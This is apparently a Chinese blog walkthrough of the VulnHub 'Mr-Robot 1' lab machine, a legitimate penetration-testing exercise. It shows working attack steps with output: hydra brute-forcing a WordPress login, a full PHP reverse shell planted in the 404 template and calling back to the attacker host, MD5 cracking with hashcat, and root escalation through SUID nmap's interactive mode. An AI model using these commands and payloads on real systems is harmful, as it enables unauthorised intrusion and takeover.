Walkthrough-MR-ROBOT 1
0x01 环境
靶机地址:
https://www.vulnhub.com/entry/mr-robot-1,151/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
8 Captured ARP Req/Rep packets, from 6 hosts. Total size: 480
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.101 00:0c:29:c9:16:29 1 60 VMware, Inc.
找到IP:192.168.60.101
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nmap --min-rate 10000 -p- 192.168.60.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-15 01:15 EDT
Nmap scan report for linux (192.168.60.101)
Host is up (0.00029s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
443/tcp open https
MAC Address: 00:0C:29:C9:16:29 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.37 seconds
2.思路
80端口就直接打开,发现类似终端界面,但只能输指定的命令。
查看robots.txt,发现两个路径


拿到第一个key
访问fsocity.dic,发现是一个字典
去重后还有11451行
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# sort fsocity.dic | uniq > dic.lst
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# wc dic.lst -l
11451 dic.lst
dirsearch扫目录
┌──(kali㉿kali)-[~]
└─$ dirsearch -u http://192.168.60.101/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 220545
Output File: /home/kali/.dirsearch/reports/192.168.60.101/-_23-05-15_01-28-24.txt
Error Log: /home/kali/.dirsearch/logs/errors-23-05-15_01-28-24.log
Target: http://192.168.60.101/
[01:28:24] Starting:
[01:28:24] 301 - 235B - /blog -> http://192.168.60.101/blog/
[01:28:24] 301 - 237B - /images -> http://192.168.60.101/images/
[01:28:24] 200 - 0B - /sitemap
[01:28:24] 301 - 0B - /rss -> http://192.168.60.101/feed/
[01:28:25] 302 - 0B - /login -> http://192.168.60.101/wp-login.php
[01:28:26] 301 - 236B - /video -> http://192.168.60.101/video/
[01:28:26] 301 - 0B - /0 -> http://192.168.60.101/0/
[01:28:26] 301 - 0B - /feed -> http://192.168.60.101/feed/
[01:28:27] 301 - 0B - /image -> http://192.168.60.101/image/
[01:28:27] 301 - 0B - /atom -> http://192.168.60.101/feed/atom/
[01:28:28] 301 - 241B - /wp-content -> http://192.168.60.101/wp-content/
[01:28:28] 301 - 236B - /admin -> http://192.168.60.101/admin/
[01:28:30] 301 - 236B - /audio -> http://192.168.60.101/audio/
[01:28:33] 200 - 504KB - /intro
[01:28:34] 200 - 3KB - /wp-login
发现/wp-login,是wordpress站点。
查找插件主题都没有可利用的漏洞,也没有网站的用户名,于是在登录界面,枚举用户和密码
由于输入错误用户名,会提示Invalid username

先枚举用户名
hydra -vV -L dic.lst -p 12345 192.168.60.101 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
[80][http-post-form] host: 192.168.60.101 login: elliot password: 12345
[ATTEMPT] target 192.168.60.101 - login "embed" - pass "12345" - 5488 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.60.101 - login "Embedded" - pass "12345" - 5489 of 11452 [child 10] (0/0)
[80][http-post-form] host: 192.168.60.101 login: ELLIOT password: 12345
[80][http-post-form] host: 192.168.60.101 login: Elliot password: 12345
得到用户名:elliot

继续枚举密码
hydra -vV -L dic.lst -p 12345 192.168.60.101 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
[80][http-post-form] host: 192.168.60.101 login: elliot password: ER28-0652
跑出密码:ER28-0652
登录后,直接修改404页面,写入反弹shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.60.45';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
访问404.php
获得反弹shell
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.101] 48498
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
06:41:29 up 3:05, 0 users, load average: 1.31, 1.71, 2.42
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$
登录后发现,robot目录下存在第二个key,但无权限。另一个则是robot的md5密码
$ ls /home
robot
$ ls /home/robot
key-2-of-3.txt
password.raw-md5
$ cat /home/robot/key-2-of-3.txt
cat: /home/robot/key-2-of-3.txt: Permission denied
$ ls -al /home/robot
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
$ cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
使用rockyou.txt,爆破密码
hashcat -m 0 -a 0 robot.cred /usr/share/wordlists/rockyou.txt -O
c3fcd3d76192e4007dfb496cca67e13b:abcdefghijklmnopqrstuvwxyz
得到密码:abcdefghijklmnopqrstuvwxyz
切换成robot
$ su robot
su: must be run from a terminal
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
robot@linux:/$ cd ~
cd ~
robot@linux:~$ ls
ls
key-2-of-3.txt password.raw-md5
robot@linux:~$ ls -al
ls -al
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
获得第二个key
提权过程
find / -user root -perm -4000 -print 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
发现nmap,由于是老版本,直接交互模式提权
robot@linux:~$ nmap
nmap
Nmap 3.81 Usage: nmap [Scan Type(s)] [Options] <host or net list>
Some Common Scan Types ('*' options require root privileges)
* -sS TCP SYN stealth port scan (default if privileged (root))
-sT TCP connect() port scan (default for unprivileged users)
* -sU UDP port scan
-sP ping scan (Find any reachable machines)
* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only)
-sV Version scan probes open ports determining service & app names/versions
-sR RPC scan (use with other scan types)
Some Common Options (none are required, most can be combined):
* -O Use TCP/IP fingerprinting to guess remote operating system
-p <range> ports to scan. Example range: 1-1024,1080,6666,31337
-F Only scans ports listed in nmap-services
-v Verbose. Its use is recommended. Use twice for greater effect.
-P0 Don't ping hosts (needed to scan www.microsoft.com and others)
* -Ddecoy_host1,decoy2[,...] Hide scan using many decoys
-6 scans via IPv6 rather than IPv4
-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls /root
ls /root
firstboot_done key-3-of-3.txt
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
获得第三个key
本文来自博客园,作者:Jarwu,转载请注明原文链接:https://www.cnblogs.com/jarwu/p/17401592.html

